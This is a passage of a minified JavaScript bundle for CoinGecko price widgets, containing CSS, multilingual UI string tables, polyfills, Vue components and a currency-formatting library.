400;\n}\n\n.gecko-dark .gecko-semibold {\n  font-weight: 500;\n}\n\n.gecko-dark .gecko-bold {\n  font-weight: 600;\n}\n\n.gecko-dark .gecko-text-light {\n  color: var(--color-moon-200);\n  fill: var(--color-moon-200);\n}\n\n.gecko-dark .gecko-text-dark {\n  color: var(--color-moon-50);\n  fill: var(--color-moon-50);\n}\n\n.gecko-dark .gecko-text-primary {\n  color: var(--color-primary-400);\n  fill: var(--color-primary-400);\n}\n\n.gecko-dark .gecko-divider {\n  border-top-color: var(--color-moon-700);\n}\n\n\n/**************************************************/\n/*                    Keyframes                   */\n/**************************************************/\n\n@keyframes pulse {\n  0%, 100% {\n    opacity: 1;\n  }\n  50% {\n    opacity: .5;\n  }\n}\n\n@keyframes spin {\n  from {\n    transform: rotate(0deg);\n  }\n  to {\n    transform: rotate(360deg);\n  }\n}\n',""])},d34a:function(e){e.exports=JSON.parse('{"coin_details":{"mcap_rank":"Rang tržne kapitalizacije","mcap":"Tržna kapitalizacija","24h_volume":"Obseg v 24 h","24h_high_low":"Najv./najm. v 24 h"},"coin_compare_chart_widget":{"powered_by":"Uporablja tehnologijo %{name_start}%{name}%{name_end}","crypto_price_comparison":"Primerjava cen kriptovalut","crypto_market_cap_comparison":"Primerjava tržne kapitalizacije kriptovalut"},"coin_price_static_headline_widget":{"powered_by":"Uporablja tehnologijo %{name_start}%{name}%{name_end}"},"coin_price_chart_widget":{"24h_high":"Najv. v 24 h","24h_low":"Najm. v 24 h","view_price_chart":"Ogled grafikona kovanca %{coin}","powered_by":"Uporablja tehnologijo %{name_start}%{name}%{name_end}"},"coin_price_marquee_widget":{"powered_by":"Uporablja tehnologijo %{name_start}%{name}%{name_end}"},"coin_list_widget":{"powered_by":"Uporablja tehnologijo %{name_start}%{name}%{name_end}"},"beam_widget":{"powered_by":"Uporablja tehnologijo %{name_start}%{name}%{name_end}"},"coin_ticker_widget":{"24h_high":"Najv. v 24 h","24h_low":"Najm. v 24 h","view_price_chart":"Ogled grafikona kovanca %{coin}","powered_by":"Uporablja tehnologijo %{name_start}%{name}%{name_end}"},"coin_converter_widget":{"view_price_chart":"Ogled grafikona kovanca %{coin}","powered_by":"Uporablja tehnologijo %{name_start}%{name}%{name_end}"},"coin_heatmap_widget":{"title":"Drevesni pogled kriptovalut","subtitle":"(Top %{top} po tržni kapitalizaciji)","powered_by":"Uporablja tehnologijo %{name_start}%{name}%{name_end}"},"random_coin_widget":{"disclaimer":"Izjava o omejitvi odgovornosti: Ta orodja so namenjena razvedrilu in ne predstavljajo finančnega svetovanja.","spin":"Zavrti","available_coins":"Razpoložljivi kovanci"},"coin_daily_price_widget":{"title":"Posodobitev cene CoinGecko","total_mcap":"Skup. tr. kap.","24h_vol":"Obseg trgovanja v 24 h","dom":"Dominantnost"},"coin_market_ticker_list_widget":{"exchange":"Borza","pair":"Par","price":"Cena","volume":"Obseg","trust_score":"Ocena zaupanja","view_price_chart":"Ogled cenika","powered_by":"Uporablja tehnologijo %{name_start}%{name}%{name_end}","view_all":"Ogled vseh trgov kovanca %{coin}"}}')},d3f4:function(e,t){e.exports=function(e){return"object"===typeof e?null!==e:"function"===typeof e}},d4ab:function(e,t,n){"use strict";var r=Object.prototype.toString;e.exports=function(e){var t=r.call(e),n="[object Arguments]"===t;return n||(n="[object Array]"!==t&&null!==e&&"object"===typeof e&&"number"===typeof e.length&&e.length>=0&&"[object Function]"===r.call(e.callee)),n}},d53b:function(e,t){e.exports=function(e,t){return{value:t,done:!!e}}},d6c7:function(e,t,n){"use strict";var r=Object.prototype.hasOwnProperty,i=Object.prototype.toString,o=Array.prototype.slice,a=n("d4ab"),c=Object.prototype.propertyIsEnumerable,s=!c.call({toString:null},"toString"),l=c.call((function(){}),"prototype"),u=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],p=function(e){var t=e.constructor;return t&&t.prototype===e},d={$applicationCache:!0,$console:!0,$external:!0,$frame:!0,$frameElement:!0,$frames:!0,$innerHeight:!0,$innerWidth:!0,$outerHeight:!0,$outerWidth:!0,$pageXOffset:!0,$pageYOffset:!0,$parent:!0,$scrollLeft:!0,$scrollTop:!0,$scrollX:!0,$scrollY:!0,$self:!0,$webkitIndexedDB:!0,$webkitStorageInfo:!0,$window:!0},_=function(){if("undefined"===typeof window)return!1;for(var e in window)try{if(!d["$"+e]&&r.call(window,e)&&null!==window[e]&&"object"===typeof window[e])try{p(window[e])}catch(t){return!0}}catch(t){return!0}return!1}(),f=function(e){if("undefined"===typeof window||!_)return p(e);try{return p(e)}catch(t){return!1}},m=function(e){var t=null!==e&&"object"===typeof e,n="[object Function]"===i.call(e),o=a(e),c=t&&"[object String]"===i.call(e),p=[];if(!t&&!n&&!o)throw new TypeError("Object.keys called on a non-object");var d=l&&n;if(c&&e.length>0&&!r.call(e,0))for(var _=0;_<e.length;++_)p.push(String(_));if(o&&e.length>0)for(var m=0;m<e.length;++m)p.push(String(m));else for(var h in e)d&&"prototype"===h||!r.call(e,h)||p.push(String(h));if(s)for(var v=f(e),y=0;y<u.length;++y)v&&"constructor"===u[y]||!r.call(e,u[y])||p.push(u[y]);return p};m.shim=function(){if(Object.keys){var e=function(){return 2===(Object.keys(arguments)||"").length}(1,2);if(!e){var t=Object.keys;Object.keys=function(e){return a(e)?t(o.call(e)):t(e)}}}else Object.keys=m;return Object.keys||m},e.exports=m},d6da:function(e,t,n){"use strict";e.exports=function(){if("function"!==typeof Symbol||"function"!==typeof Object.getOwnPropertySymbols)return!1;if("symbol"===typeof Symbol.iterator)return!0;var e={},t=Symbol("test"),n=Object(t);if("string"===typeof t)return!1;if("[object Symbol]"!==Object.prototype.toString.call(t))return!1;if("[object Symbol]"!==Object.prototype.toString.call(n))return!1;var r=42;for(t in e[t]=r,e)return!1;if("function"===typeof Object.keys&&0!==Object.keys(e).length)return!1;if("function"===typeof Object.getOwnPropertyNames&&0!==Object.getOwnPropertyNames(e).length)return!1;var i=Object.getOwnPropertySymbols(e);if(1!==i.length||i[0]!==t)return!1;if(!Object.prototype.propertyIsEnumerable.call(e,t))return!1;if("function"===typeof Object.getOwnPropertyDescriptor){var o=Object.getOwnPropertyDescriptor(e,t);if(o.value!==r||!0!==o.enumerable)return!1}return!0}},d864:function(e,t,n){var r=n("79aa");e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,i){return e.call(t,n,r,i)}}return function(){return e.apply(t,arguments)}}},d8d6:function(e,t,n){n("1654"),n("6c1c"),e.exports=n("ccb9").f("iterator")},d8e8:function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},d9f6:function(e,t,n){var r=n("e4ae"),i=n("794b"),o=n("1bc3"),a=Object.defineProperty;t.f=n("8e60")?Object.defineProperty:function(e,t,n){if(r(e),t=o(t,!0),r(n),i)try{return a(e,t,n)}catch(c){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},dbdb:function(e,t,n){var r=n("584a"),i=n("e53d"),o="__core-js_shared__",a=i[o]||(i[o]={});(e.exports=function(e,t){return a[e]||(a[e]=void 0!==t?t:{})})("versions",[]).push({version:r.version,mode:n("b8e3")?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},dcd0:function(e){e.exports=JSON.parse('{"coin_details":{"mcap_rank":"Рейтинг по пазарна капитализация","mcap":"Пазарна капитализация","24h_volume":"Обем за 24 ч.","24h_high_low":"Най-висока/най-ниска стойност за 24 ч."},"coin_compare_chart_widget":{"powered_by":"Поддържа се от %{name_start}%{name}%{name_end}","crypto_price_comparison":"Сравнение на цените на криптовалутите","crypto_market_cap_comparison":"Сравнение на пазарната капитализация на криптовалутите"},"coin_price_static_headline_widget":{"powered_by":"Поддържа се от %{name_start}%{name}%{name_end}"},"coin_price_chart_widget":{"24h_high":"Най-висока стойност за 24 ч.","24h_low":"Най-ниска стойност за 24 ч.","view_price_chart":"Преглед на графиката на цените на %{coin}","powered_by":"Поддържа се от %{name_start}%{name}%{name_end}"},"coin_price_marquee_widget":{"powered_by":"Поддържа се от %{name_start}%{name}%{name_end}"},"coin_list_widget":{"powered_by":"Поддържа се от %{name_start}%{name}%{name_end}"},"beam_widget":{"powered_by":"Поддържа се от %{name_start}%{name}%{name_end}"},"coin_ticker_widget":{"24h_high":"Най-висока стойност за 24 ч.","24h_low":"Най-ниска стойност за 24 ч.","view_price_chart":"Преглед на графиката на цените на %{coin}","powered_by":"Поддържа се от %{name_start}%{name}%{name_end}"},"coin_converter_widget":{"view_price_chart":"Преглед на графиката на цените на %{coin}","powered_by":"Поддържа се от %{name_start}%{name}%{name_end}"},"coin_heatmap_widget":{"title":"Дървовидна карта на криптовалутите","subtitle":"(Топ %{top} по пазарна капитализация)","powered_by":"Поддържа се от %{name_start}%{name}%{name_end}"},"random_coin_widget":{"disclaimer":"Отказ от отговорност: Тези инструменти са за развлечение и не представляват финансов съвет.","spin":"Платформа Spin","available_coins":"Налични валути"},"coin_daily_price_widget":{"title":"Актуализиране на цените в CoinGecko","total_mcap":"Обща пазарна капитализация","24h_vol":"Обем за 24 ч.","dom":"Дом."},"coin_market_ticker_list_widget":{"exchange":"Борса","pair":"Двойка","price":"Цена","volume":"Обем","trust_score":"Резултат за доверие","view_price_chart":"Преглед на графиката на цените","powered_by":"Поддържа се от %{name_start}%{name}%{name_end}","view_all":"Преглед на всички пазари за %{coin}"}}')},dd11:function(e){e.exports=JSON.parse('{"coin_details":{"mcap_rank":"시가총액 순위","mcap":"시가총액","24h_volume":"24시간 볼륨","24h_high_low":"24시간 고가/저가"},"coin_compare_chart_widget":{"powered_by":"%{name_start}%{name}%{name_end} 제공","crypto_price_comparison":"암호화폐 가격 비교","crypto_market_cap_comparison":"암호화폐 시가총액 비교"},"coin_price_static_headline_widget":{"powered_by":"%{name_start}%{name}%{name_end} 제공"},"coin_price_chart_widget":{"24h_high":"24시간 고가","24h_low":"24시간 저가","view_price_chart":"%{coin} 가격 차트 조회","powered_by":"%{name_start}%{name}%{name_end} 제공"},"coin_price_marquee_widget":{"powered_by":"%{name_start}%{name}%{name_end} 제공"},"coin_list_widget":{"powered_by":"%{name_start}%{name}%{name_end} 제공"},"beam_widget":{"powered_by":"%{name_start}%{name}%{name_end} 제공"},"coin_ticker_widget":{"24h_high":"24시간 고가","24h_low":"24시간 저가","view_price_chart":"%{coin} 가격 차트 조회","powered_by":"%{name_start}%{name}%{name_end} 제공"},"coin_converter_widget":{"view_price_chart":"%{coin} 가격 차트 조회","powered_by":"%{name_start}%{name}%{name_end} 제공"},"coin_heatmap_widget":{"title":"암호화폐 나무지도","subtitle":"(시가총액 기준 상위 %{top} 코인)","powered_by":"%{name_start}%{name}%{name_end} 제공"},"random_coin_widget":{"disclaimer":"고지 사항: 본 도구는 재미로만 활용할 수 있습니다, 금융적인 자문이 아닙니다.","spin":"회전","available_coins":"사용 가능 코인"},"coin_daily_price_widget":{"title":"CoinGecko 가격 업데이트","total_mcap":"총 시가총액","24h_vol":"24시간 거래량","dom":"지배력"},"coin_market_ticker_list_widget":{"exchange":"거래소","pair":"쌍","price":"시세","volume":"거래량","trust_score":"신뢰지수","view_price_chart":"가격 차트 조회","powered_by":"%{name_start}%{name}%{name_end} 제공","view_all":"전체 %{coin} 마켓 조회"}}')},dea6:function(e,t,n){"use strict";var r=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("span",{staticClass:"gecko-percent-change",class:e.percentChangeClass,style:{fontSize:this.fontSize}},[e.value>=0?n("FaCaretUp",{style:{height:this.fontSize}}):n("FaCaretDown",{style:{height:this.fontSize}}),e._v("\n\n  "+e._s(e.percentageText)+"\n")],1)},i=[],o=(n("c5f6"),function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 320 512",fill:"inherit"}},[n("path",{attrs:{d:"M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"}})])}),a=[],c=n("2877"),s={},l=Object(c["a"])(s,o,a,!1,null,null,null),u=l.exports,p=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 320 512"}},[n("path",{attrs:{d:"M182.6 137.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-9.2 9.2-11.9 22.9-6.9 34.9s16.6 19.8 29.6 19.8H288c12.9 0 24.6-7.8 29.6-19.8s2.2-25.7-6.9-34.9l-128-128z"}})])},d=[],_={},f=Object(c["a"])(_,p,d,!1,null,null,null),m=f.exports,h={name:"GeckoPercentChange",components:{FaCaretUp:m,FaCaretDown:u},props:{locale:{type:String,default:"en"},value:{type:Number,default:0},fontSize:{type:String,default:"14px"}},computed:{percentChangeClass:function(){return this.value>=0?"gecko-up":"gecko-down"},percentageText:function(){return"".concat(Math.abs(this.value).toFixed(1),"%")}}},v=h,y=Object(c["a"])(v,r,i,!1,null,null,null);t["a"]=y.exports},dfcc:function(e,t,n){"use strict";var r=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("span",{staticClass:"gecko-price",domProps:{innerHTML:e._s(e.priceText)}})},i=[],o=n("e8ba"),a={significantFigures:4,maximumDecimalTrailingZeroes:4},c={name:"GeckoPrice",props:{locale:{type:String,default:"en"},currency:{type:String,default:"usd"},amount:{default:0},decimals:{type:Boolean,default:!0}},computed:{priceText:function(){return Object(o["formatCurrency"])(this.amount,this.currency,this.locale,!1,this.amount>0&&this.amount<1?a:!this.decimals)}}},s=c,l=n("2877"),u=Object(l["a"])(s,r,i,!1,null,null,null);t["a"]=u.exports},e11e:function(e,t){e.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},e4ae:function(e,t,n){var r=n("f772");e.exports=function(e){if(!r(e))throw TypeError(e+" is not an object!");return e}},e53d:function(e,t){var n=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},e6f3:function(e,t,n){var r=n("07e3"),i=n("36c3"),o=n("5b4e")(!1),a=n("5559")("IE_PROTO");e.exports=function(e,t){var n,c=i(e),s=0,l=[];for(n in c)n!=a&&r(c,n)&&l.push(n);while(t.length>s)r(c,n=t[s++])&&(~o(l,n)||l.push(n));return l}},e8ba:function(e,t,n){(function(e,n){n(t)})(0,(function(e){"use strict";const t={BTC:"₿",ETH:"Ξ",USD:"$",CAD:"C$",GBP:"£",EUR:"€",CHF:"Fr.",SEK:"kr",JPY:"¥",CNY:"¥",INR:"₹",RUB:"₽",AUD:"A$",HKD:"HK$",SGD:"S$",TWD:"NT$",BRL:"R$",KRW:"₩",ZAR:"R",MYR:"RM",IDR:"Rp",NZD:"NZ$",MXN:"MX$",PHP:"₱",DKK:"kr.",PLN:"zł",AED:"DH",ARS:"$",CLP:"CLP",CZK:"Kč",HUF:"Ft",ILS:"₪",KWD:"KD",LKR:"Rs",NOK:"kr",PKR:"₨",SAR:"SR",THB:"฿",TRY:"₺",XAU:"XAU",XAG:"XAG",XDR:"XDR"},n={MYR:{location:{start:!0},forLocales:{en:!0}},SGD:{location:{start:!0},forLocales:{en:!0}},PHP:{location:{start:!0},forLocales:{en:!0}},BTC:{location:{start:!0},forLocales:{en:!0}},ETH:{location:{start:!0},forLocales:{en:!0}}};function r(){return!("object"!=typeof Intl||!Intl||"function"!=typeof Intl.NumberFormat)}function i(e){return"BTC"===e||"ETH"===e}function o(e){return i(e)||null==t[e]}function a(e,t){const n=new RegExp(`(\\.|,)(0{${t+1},})(?=[1-9]?)`);return e.replace(n,(t,n,r)=>`${n}0<sub title="${e}">${r.length}</sub>`)}function c(e,r="en",i){"undefined"!==typeof i&&(e=a(e,i));const o=e.match(/^[A-Z]{3}\s?/);if(null!=o){const i=o[0].trim(),a=n[i];return a&&a.location.start&&a.forLocales[r]?e.replace(o[0],t[i]):e}const c=e.match(/[A-Z]{3}$/);if(null!=c){const i=c[0],o=n[i];return o&&o.location.end&&o.forLocales[r]?e.replace(i,t[i]):e}return e}function s(e,t,n,r){try{const i={style:"currency",currency:e,currencyDisplay:"symbol"};return void 0!==n?(i.minimumFractionDigits=n,i.maximumFractionDigits=n):void 0!==r&&(i.maximumSignificantDigits=r),new Intl.NumberFormat(t,i)}catch(i){return l(e,t,n)}}function l(e,t,n=2){return e=e.toUpperCase(),n>2?{format:t=>o(e)?`${t.toFixed(n)} ${e}`:`${e} ${t.toFixed(n)}`}:{format:n=>o(e)?`${n.toLocaleString(t)} ${e}`:`${e} ${n.toLocaleString(t)}`}}function u(e,t){if(!r())return l(e,t,0);let n={style:"decimal",notation:"compact",minimumFractionDigits:0,maximumFractionDigits:3};return o(e)&&!i(e)||(n.style="currency",n.currency=e),new Intl.NumberFormat(t,n)}function p(e,t,n,a){const c=r(),u=c&&(!o(e)||i(e));return u?s(e,t,n,a):l(e,t,n)}let d,_,f,m,h,v,y,g,w,b,k,C,x={};function S(){x={}}function P(e,t){const n=`${e}-${t}`,r=x[n];f=r?r.currencyFormatterNormal:p(e,t),m=r?r.currencyFormatterNoDecimal:p(e,t,0),h=r?r.currencyFormatterMedium:p(e,t,3),v=r?r.currencyFormatterTwoDecimal:p(e,t,2),y=r?r.currencyFormatterSmall:p(e,t,6),g=r?r.currencyFormatterVerySmall:p(e,t,8),w=r?r.currencyFormatterVeryVerySmall:p(e,t,12),b=r?r.currencyFormatter15DP:p(e,t,15),k=r?r.currencyFormatter18DP:p(e,t,18),C=r?r.currencyFormatterAbbreviated:u(e,t),null==r&&(x[n]={},x[n].currencyFormatterNormal=f,x[n].currencyFormatterNoDecimal=m,x[n].currencyFormatterMedium=h,x[n].currencyFormatterTwoDecimal=v,x[n].currencyFormatterSmall=y,x[n].currencyFormatterVerySmall=g,x[n].currencyFormatterVeryVerySmall=w,x[n].currencyFormatter15DP=b,x[n].currencyFormatter18DP=k,x[n].currencyFormatterAbbreviated=C)}const O=50,j=1e3,A=1e5;function E(e,t,n="en",r=!1,a=!1,s=!1){t=t.toUpperCase();let l=void 0;if(d===t&&_==n||(d=t,_=n,P(t,n)),s){let r=C.format(e);return o(t)&&!i(t)&&(r=`${r} ${t}`),c(r,n)}if(!0===a&&e>100)return c(m.format(e),n);if("object"===typeof a&&null!==a){if(r){let t=a.hasOwnProperty("decimalPlaces")?e.toFixed(a.decimalPlaces):e;return`${parseFloat(t).toPrecision(a.significantFigures)/1}`}if(a.hasOwnProperty("maximumDecimalTrailingZeroes")&&(l=a.maximumDecimalTrailingZeroes),a.hasOwnProperty("decimalPlaces")&&a.hasOwnProperty("significantFigures")){const r=p(t,n,void 0,a.significantFigures);return c(r.format(Number.parseFloat(e.toFixed(a.decimalPlaces))),n,l)}if(a.hasOwnProperty("decimalPlaces")||a.hasOwnProperty("significantFigures")){const r=p(t,n,a.decimalPlaces,a.significantFigures);return c(r.format(e),n,l)}}if(!o(t)){const i=Math.abs(e);return r?i<1e-12?e.toFixed(18):i<1e-9?e.toFixed(15):i<1e-6?e.toFixed(12):i<.001?e.toFixed(8):i<1?e.toFixed(6):e.toFixed(2):0===i?c(f.format(e),n,l):i<1e-12?c(k.format(e),n,l):i<1e-9?c(b.format(e),n,l):i<1e-6?c(w.format(e),n,l):i<.05?c(g.format(e),n,l):i<1?c(y.format(e),n,l):"JPY"===t&&i<100?c(v.format(e),n,l):c(i>A?m.format(e):f.format(e),n)}{let t=parseFloat(e);if(r)return 0===e?t.toFixed(2):t.toPrecision(8);if(0===e)return c(f.format(e),n,l);if(t>=j)return c(m.format(e),n);if(t>=O&&t<j)return c(h.format(e),n,l);if(t>=1&&t<O)return c(y.format(e),n,l);if(t>=1e-6&&t<1)return c(g.format(e),n,l);if(t>=1e-9&&t<1e-6)return c(w.format(e),n,l);if(t>=1e-12&&t<1e-9)return c(b.format(e),n,l);if(t<1e-12)return c(k.format(e),n,l)}}e.clearCache=S,e.formatCurrency=E,e.isCrypto=o,Object.defineProperty(e,"__esModule",{value:!0})}))},e9ae:function(e,t,n){"use strict";var r=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{class:e.widgetClasses},[e._t("default")],2)},i=[],o={name:"GeckoWidget",props:{darkMode:{type:Boolean,default:!1},outlined:{type:Boolean,default:!0},transparentBackground:{type:Boolean,default:!1}},computed:{widgetClasses:function(){return{"gecko-widget":!0,"gecko-dark":!0===this.darkMode,"gecko-outline":!0===this.outlined,"gecko-transparent-background":!0===this.transparentBackground}}}},a=o,c=(n("49c3"),n("2877")),s=Object(c["a"])(a,r,i,!1,null,null,null);t["a"]=s.exports},ebd6:function(e,t,n){var r=n("cb7c"),i=n("d8e8"),o=n("2b4c")("species");e.exports=function(e,t){var n,a=r(e).constructor;return void 0===a||void 0==(n=r(a)[o])?t:i(n)}},ebfd:function(e,t,n){var r=n("62a0")("meta"),i=n("f772"),o=n("07e3"),a=n("d9f6").f,c=0,s=Object.isExtensible||function(){return!0},l=!n("294c")((function(){return s(Object.preventExtensions({}))})),u=function(e){a(e,r,{value:{i:"O"+ ++c,w:{}}})},p=function(e,t){if(!i(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!o(e,r)){if(!s(e))return"F";if(!t)return"E";u(e)}return e[r].i},d=function(e,t){if(!o(e,r)){if(!s(e))return!0;if(!t)return!1;u(e)}return e[r].w},_=function(e){return l&&f.NEED&&s(e)&&!o(e,r)&&u(e),e},f=e.exports={KEY:r,NEED:!1,fastKey:p,getWeak:d,onFreeze:_}},edd4:function(e){e.exports=JSON.parse('{"api_error":"Can\'t connect to CoinGecko API. Please try again later.","powered_by":"Powered by","coin_details":{"mcap_rank":"Market Cap Rank","mcap":"Market Cap","24h_volume":"24h Volume","24h_high_low":"24h High/Low"},"coin_compare_chart_widget":{"powered_by":"Powered by %{name_start}%{name}%{name_end}","crypto_price_comparison":"Crypto Price Comparison","crypto_market_cap_comparison":"Crypto Market Cap Comparison"},"coin_price_static_headline_widget":{"powered_by":"Powered by %{name_start}%{name}%{name_end}"},"coin_price_chart_widget":{"24h_high":"24H High","24h_low":"24H Low","view_price_chart":"View %{coin} Price Chart","powered_by":"Powered by %{name_start}%{name}%{name_end}"},"coin_price_marquee_widget":{"powered_by":"Powered by %{name_start}%{name}%{name_end}"},"coin_list_widget":{"powered_by":"Powered by %{name_start}%{name}%{name_end}"},"beam_widget":{"powered_by":"Powered by %{name_start}%{name}%{name_end}"},"coin_ticker_widget":{"24h_high":"24H High","24h_low":"24H Low","view_price_chart":"View %{coin} Price Chart","powered_by":"Powered by %{name_start}%{name}%{name_end}"},"coin_converter_widget":{"view_price_chart":"View %{coin} Price Chart","powered_by":"Powered by %{name_start}%{name}%{name_end}"},"coin_heatmap_widget":{"title":"Cryptocurrencies Tree Map","subtitle":"(Top %{top} by Market Cap)","powered_by":"Powered by %{name_start}%{name}%{name_end}","price":"Price","market_cap":"Market Cap","24h_change":"24h Change"},"random_coin_widget":{"random_coin_generator":"Random Coin Generator","coins_from":"coins from","disclaimer":"Disclaimer: This tool is created for entertainment purposes and does not constitute financial advice.","spin":"Spin","available_coins":"Available Coins"},"coin_daily_price_widget":{"title":"CoinGecko Price Update","total_mcap":"Total M cap","24h_vol":"24h Volume","dom":"Dom"},"coin_market_ticker_list_widget":{"exchange":"Exchange","pair":"Pair","price":"Price","volume":"Volume","trust_score":"Trust Score","view_price_chart":"View Price Chart","powered_by":"Powered by %{name_start}%{name}%{name_end}","view_all":"View all %{coin} markets"}}')},f184:function(e){e.exports=JSON.parse('{"coin_details":{"mcap_rank":"Κατάταξη κεφαλαιοποίησης","mcap":"Κεφαλαιοποίηση","24h_volume":"Όγκος 24 ωρών","24h_high_low":"Υψηλός/Χαμηλός 24 ωρών"},"coin_compare_chart_widget":{"powered_by":"Παρέχεται από: %{name_start}%{name}%{name_end}","crypto_price_comparison":"Σύγκριση τιμών κρυπτονομισμάτων","crypto_market_cap_comparison":"Σύγκριση κεφαλαιοποίησης κρυπτονομισμάτων"},"coin_price_static_headline_widget":{"powered_by":"Παρέχεται από: %{name_start}%{name}%{name_end}"},"coin_price_chart_widget":{"24h_high":"Υψηλός 24 ωρών","24h_low":"Χαμηλός 24 ωρών","view_price_chart":"Προβολή γραφήματος τιμών %{coin}","powered_by":"Παρέχεται από: %{name_start}%{name}%{name_end}"},"coin_price_marquee_widget":{"powered_by":"Παρέχεται από: %{name_start}%{name}%{name_end}"},"coin_list_widget":{"powered_by":"Παρέχεται από: %{name_start}%{name}%{name_end}"},"beam_widget":{"powered_by":"Παρέχεται από: %{name_start}%{name}%{name_end}"},"coin_ticker_widget":{"24h_high":"Υψηλός 24 ωρών","24h_low":"Χαμηλός 24 ωρών","view_price_chart":"Προβολή γραφήματος τιμών %{coin}","powered_by":"Παρέχεται από: %{name_start}%{name}%{name_end}"},"coin_converter_widget":{"view_price_chart":"Προβολή γραφήματος τιμών %{coin}","powered_by":"Παρέχεται από: %{name_start}%{name}%{name_end}"},"coin_heatmap_widget":{"title":"Γράφημα treemap κρυπτονομισμάτων","subtitle":"(Κορυφαία %{top} κατά κεφαλαιοποίηση)","powered_by":"Παρέχεται από: %{name_start}%{name}%{name_end}"},"random_coin_widget":{"disclaimer":"Αποποίηση ευθυνών: Αυτά τα εργαλεία χρησιμοποιούνται για λόγους ψυχαγωγίας και δεν αποτελούν χρηματοοικονομικές συμβουλές.","spin":"Spin","available_coins":"Διαθέσιμα νομίσματα"},"coin_daily_price_widget":{"title":"Ενημέρωση τιμών από το CoinGecko","total_mcap":"Συνολική κεφαλαιοποίηση","24h_vol":"Όγκος τις τελευταίες 24 ώρες","dom":"Κυριαρχία"},"coin_market_ticker_list_widget":{"exchange":"Ανταλλακτήριο","pair":"Ζεύγος","price":"Τιμή","volume":"Όγκος","trust_score":"Trust Score","view_price_chart":"Προβολή γραφήματος τιμών","powered_by":"Παρέχεται από: %{name_start}%{name}%{name_end}","view_all":"Προβολή όλων των αγορών %{coin}"}}')},f1ae:function(e,t,n){"use strict";var r=n("86cc"),i=n("4630");e.exports=function(e,t,n){t in e?r.f(e,t,i(0,n)):e[t]=n}},f201:function(e,t,n){var r=n("e4ae"),i=n("79aa"),o=n("5168")("species");e.exports=function(e,t){var n,a=r(e).constructor;return void 0===a||void 0==(n=r(a)[o])?t:i(n)}},f367:function(e,t,n){"use strict";var r=n("d6c7"),i="function"===typeof Symbol&&"symbol"===typeof Symbol("foo"),o=Object.prototype.toString,a=Array.prototype.concat,c=Object.defineProperty,s=function(e){return"function"===typeof e&&"[object Function]"===o.call(e)},l=function(){var e={};try{for(var t in c(e,"x",{enumerable:!1,value:e}),e)return!1;return e.x===e}catch(n){return!1}},u=c&&l(),p=function(e,t,n,r){(!(t in e)||s(r)&&r())&&(u?c(e,t,{configurable:!0,enumerable:!1,value:n,writable:!0}):e[t]=n)},d=function(e,t){var n=arguments.length>2?arguments[2]:{},o=r(t);i&&(o=a.call(o,Object.getOwnPropertySymbols(t)));for(var c=0;c<o.length;c+=1)p(e,o[c],t[o[c]],n[o[c]])};d.supportsDescriptors=!!u,e.exports=d},f559:function(e,t,n){"use strict";var r=n("5ca1"),i=n("9def"),o=n("d2c8"),a="startsWith",c=""[a];r(r.P+r.F*n("5147")(a),"String",{startsWith:function(e){var t=o(this,e,a),n=i(Math.min(arguments.length>1?arguments[1]:void 0,t.length)),r=String(e);return c?c.call(t,r,n):t.slice(n,n+r.length)===r}})},f693:function(e){e.exports=JSON.parse('{"coin_details":{"mcap_rank":"Classement","mcap":"Capitalisation boursière","24h_volume":"Volume sur 24 h","24h_high_low":"24H Haut / Bas"},"coin_compare_chart_widget":{"powered_by":"Proposé par %{name_start}%{name}%{name_end}","crypto_price_comparison":"Comparaison Cours Cryptomonnaies","crypto_market_cap_comparison":"Comparaison Capitalisations Crypto"},"coin_price_static_headline_widget":{"powered_by":"Proposé par %{name_start}%{name}%{name_end}"},"coin_price_chart_widget":{"24h_high":"Le plus élevé sur 24 h","24h_low":"Le plus bas sur 24 h","view_price_chart":"Voir le Graphique de Cours de %{coin}","powered_by":"Proposé par %{name_start}%{name}%{name_end}"},"coin_price_marquee_widget":{"powered_by":"Proposé par %{name_start}%{name}%{name_end}"},"coin_list_widget":{"powered_by":"Proposé par %{name_start}%{name}%{name_end}"},"beam_widget":{"powered_by":"Proposé par %{name_start}%{name}%{name_end}"},"coin_ticker_widget":{"24h_high":"Le plus élevé sur 24 h","24h_low":"Le plus bas sur 24 h","view_price_chart":"Voir le Graphique de Cours de %{coin}","powered_by":"Proposé par %{name_start}%{name}%{name_end}"},"coin_converter_widget":{"view_price_chart":"Voir le Graphique de Cours de %{coin}","powered_by":"Proposé par %{name_start}%{name}%{name_end}"},"coin_heatmap_widget":{"title":"Diagramme des crypto-monnaies","subtitle":"(Top %{top} par Capitalisation)","powered_by":"Proposé par %{name_start}%{name}%{name_end}"},"random_coin_widget":{"disclaimer":"Avertissement : Ces outils servent de divertissement et ne constituent pas des conseils financiers.","spin":"Tourner","available_coins":"Monnaies Disponibles"},"coin_daily_price_widget":{"title":"Mise à Jour Cours CoinGecko","total_mcap":"Total Capitalisation","24h_vol":"Volume sur 24 h","dom":"Dom"},"coin_market_ticker_list_widget":{"exchange":"Plate-forme d\'échange","pair":"Paire","price":"Cours","volume":"Volume","trust_score":"Score de confiance","view_price_chart":"Voir Graphique Cours","powered_by":"Proposé par 